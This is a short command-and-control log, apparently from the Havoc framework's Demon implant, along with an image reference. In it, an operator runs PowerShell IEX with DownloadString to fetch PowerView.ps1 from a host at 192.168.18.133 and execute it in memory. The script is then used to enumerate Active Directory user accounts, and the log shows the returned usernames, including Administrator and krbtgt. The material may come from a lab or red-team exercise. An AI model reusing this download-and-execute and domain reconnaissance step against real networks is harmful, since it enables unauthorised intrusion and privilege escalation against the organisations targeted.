 03/12/2023 21:57:58 [dmcxblue] Demon » powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.18.133:8000/PowerView.ps1');Get-DomainUser |select samaccountname
[*] [BCA2791E] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [414 bytes]
[+] Received Output [166 bytes]:
samaccountname
--------------
Administrator
Guest
krbtgt
anovoa
jnovoa
mnovoa
mgarcia
agarcia